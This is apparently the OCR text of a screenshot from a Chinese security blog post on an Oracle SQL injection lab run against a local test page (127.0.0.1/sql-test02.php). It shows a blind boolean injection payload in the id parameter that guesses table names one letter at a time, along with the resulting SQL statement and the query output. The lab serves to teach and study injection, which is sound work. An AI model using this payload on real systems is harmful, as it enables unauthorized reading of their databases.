 http://127.0.0....e%20rownum=1)--
127.0.0.1/sql-test02.php?id=1 and 1=(select decode(ascii(substr(table_na Google
php
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=1 and 1=(select decode(ascii(substr(table_name,1,1)),68,1,0) from user_tables where rownum=1)--
对应DEMO第一个字母D
Enable Post data Enable Referrer
Oracle 注入实验
1 and 1=(select decode(ascii(substr(table_name,1,1)),68,1,0) from user_tables where rownum=1)--
SQL语句：select * from DEMO where ID=1 and 1=(select decode(ascii(substr(table_name,1,1)),68,1,0) from user_tables where
rownum=1)--
查询结果
ID号 名称 年龄 性别
1 eastmount 28 1
娜璋AI安全之家
https://blog.csdn.net/Eastmount